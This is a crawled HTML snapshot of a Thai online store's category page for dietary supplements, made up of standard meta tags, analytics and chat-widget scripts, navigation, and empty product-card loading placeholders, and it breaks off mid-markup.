

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ofm.co.th/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1/%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3
body_size: 20196
content:
<!doctype html>
<html data-n-head-ssr lang="th" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22th%22%7D%7D">
  <head >
    <title>ผลิตภัณฑ์เสริมอาหาร บำรุงร่างกาย เพื่อสุขภาพที่ดี| OFM</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, shrink-to-fit=no"><meta data-n-head="ssr" data-hid="facebook-domain-verification" name="facebook-domain-verification" content="52ptcbbylj6n1716vp317ojaj3s4es"><meta data-n-head="ssr" data-hid="description" name="description" content="เลือกซื้อผลิตภัณฑ์เสริมอาหาร บำรุงร่างกาย เพื่อสุขภาพที่ดี ใช้งานง่ายและปลอดภัย รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-* สะดวกและมีประโยชน์"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="ผลิตภัณฑ์เสริมอาหาร บำรุงร่างกาย เพื่อสุขภาพที่ดี| OFM"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="เลือกซื้อผลิตภัณฑ์เสริมอาหาร บำรุงร่างกาย เพื่อสุขภาพที่ดี ใช้งานง่ายและปลอดภัย รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-* สะดวกและมีประโยชน์"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://ofm-cdn0.ofm.co.th/images/default-og.png"><meta data-n-head="ssr" data-hid="robots" name="robots" content="INDEX,FOLLOW"><meta data-n-head="ssr" data-hid="keywords" name="keywords" content="ผลิตภัณฑ์เสริมอาหาร"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favico.png"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.googletagmanager.com/"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.google-analytics.com"><link data-n-head="ssr" rel="preload" as="style" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/algolia-min.css"><link data-n-head="ssr" rel="canonical" href="https://www.ofm.co.th/category/สุขภาพและความงาม/ผลิตภัณฑ์เสริมอาหาร"><script data-n-head="ssr" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.officemate.co.th/","logo":"https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png","address":{"@type":"PostalAddress","addressLocality":"กรุงเทพมหานคร","postalCode":"10500","streetAddress":"เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก"},"email":"contact@officemate.co.th","faxNumber":"02-763-5555","name":"บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่","telephone":"1281"}</script><script data-n-head="ssr" src="/chat-widget.js?v=20260108104126&amp;base=https://nex-chat.ofm.co.th&amp;token=a8UyAUJrjiwu6RnzJVL5dmbA" async defer></script><script data-n-head="ssr" data-hid="hj-trigger" type="text/javascript" charset="utf-8">
          function triggerHotjar(eventName) {
            if (typeof hj === 'function') {
              hj('trigger', eventName);
            } else {
              setTimeout(() => triggerHotjar(eventName), 500);
            }
          }

          // Trigger page load
          triggerHotjar('page_loaded');

          // Trigger survey overlay dynamic
          // const surveyObserver = new MutationObserver(() => {
          //   const overlay = Array.from(document.querySelectorAll('div._hj-widget-container'))
          //     .find(el => el.innerText.includes('Survey') && el.offsetParent !== null);

          //   if (overlay) {
          //     triggerHotjar('survey_loaded');
          //     surveyObserver.disconnect();
          //   }
          // });

          // surveyObserver.observe(document.body, { childList: true, subtree: true });
        </script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-TVKQ5LW')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"สุขภาพและความงาม","item":"https://www.ofm.co.th/category/สุขภาพและความงาม"},{"@type":"ListItem","position":2,"name":"ผลิตภัณฑ์เสริมอาหาร"}]}</script><link rel="preload" href="/_nuxt/e7b7474.js" as="script"><link rel="preload" href="/_nuxt/3cf6442.js" as="script"><link rel="preload" href="/_nuxt/css/049f65c.css" as="style"><link rel="preload" href="/_nuxt/dbad8f1.js" as="script"><link rel="preload" href="/_nuxt/f15d5a4.js" as="script"><link rel="stylesheet" href="/_nuxt/css/049f65c.css">
  </head>
  <body >
    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKQ5LW&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="backdrop"><!----></div> <!----> <!----> <nav class="navbar navbar-custom navbar-light navbar-expand"><div class="mobile-menu"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg></div> <div class="navbar-brand brand" style="cursor:pointer;"><a href="/" class="nuxt-link-active"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png" alt="OFM" title="OFM" srcset="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_90,h_45/quality,q_90/marker,u_plus/sharpen,50 90w,https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_144,h_45/quality,q_90/marker,u_plus/sharpen,50 144w" width="90" height="45"></a></div> <div id="navbar-search" class="navbar-search"><div class="form-inline"><input id="input-keyword" placeholder="ค้นหาสินค้า" maxlength="200" autocomplete="off" value="" class="form-navbar-search"> <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="search" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-search b-icon bi"><g><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></g></svg></div> <!----> <!----></div> <div class="nav-right"><div class="nav-right-item nav-language"><em class="epro-icon-Lang"></em><span class="w-20">TH</span></div> <div class="nav-right-item left" style="margin-right:6px;"><img src="/_nuxt/img/ic_bell.a2fbdce.svg" alt="ic_bell" width="21" height="24"> <!----> <!----></div> <div class="nav-right-item left"><em id="btn-main-login" class="epro-icon-myaccount"></em> <span id="btn-main-login">เข้าสู่ระบบ</span> <span style="margin:0px 5px 0px 5px;">|</span> <span id="btn-main-register">สมัครสมาชิก</span></div> <div id="btn-main-catalog" class="nav-right-item"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="heart" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-heart add-favorite b-icon bi"><g><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/></g></svg> <span>รายการโปรด</span></div> <div id="btn-main-cart" class="nav-right-item right"><em class="epro-icon-cart"></em> <span>ตะกร้าสินค้า</span> <!----></div></div></nav> <div><nav class="navbar navbar-second navbar-light navbar-expand"><ul class="navbar-nav mr-auto navbar-left"><li class="nav-item navbar-menu"><div class="navbar-menu-list"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg>หมวดหมู่สินค้า
          <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down rotate b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></li> <li class="nav-item nav-link-flex"><a href="/order/history?tab=waiting" target="_self" class="nav-link"><div class="icon"><img src="/_nuxt/img/i-order.eed5d08.svg" width="22" height="24" alt="สั่งซื้อจากใบสั่งซื้อเดิม" title="สั่งซื้อจากใบสั่งซื้อเดิม"></div> <div class="text"><div>
            สั่งซื้อจาก
          </div> <div>
            ใบสั่งซื้อเดิม
          </div></div></a></li> <li class="nav-item nav-link-flex"><a href="/cart" target="_self" class="nav-link"><div class="icon"><em class="epro-icon-mycatalog"></em></div> <div class="text"><div>
            สั่งซื้อด้วย
          </div> <div>
            รหัสสินค้า
          </div></div></a></li> <li class="nav-item nav-link-flex nav-before-line"><a href="/store-location" target="_self" class="nav-link"><div class="icon ml-3 mr-2"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="geo alt" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-geo-alt fs-22 b-icon bi"><g><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"/><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/></g></svg></div> <div class="text"><div>
            สาขาออฟฟิศเมท
          </div></div></a></li></ul> <ul class="navbar-nav nav-right-b2b ml-auto"><div class="media align-items-center" style="display:none;"><img width="36" height="36" alt="" style="max-width:36px;max-height:36px;width:auto;"> <div class="media-body ml-3 fs-14 title">
          
        </div></div></ul> <div class="category-wrapper category-scroll"><div class="category-lists mt-2" style="pointer-events:none;"><div class="category d-block"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div></div></div></div></nav> <div class="menu-overlay"></div></div> <div class="container-default"><!----> <div class="wrapper bg-white mb-5 pt-nav-default"><div><div class="b-skeleton mt-3 b-skeleton-text b-skeleton-animate-wave" style="width:100%;height:225px;"></div> <div class="mt-2"><div class="breadcrumb"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:40%;"></div></div> <div class="container-flex pt-0"><div class="product-aside skeleton"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div></div> <div class="product-container"><div class="row"><div class="col-7"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:70%;"></div></div> <div class="col-5"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-wave" style="width:60%;"></div></div></div> <div class="product-result"><div class="product-list skeletion grid"><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img 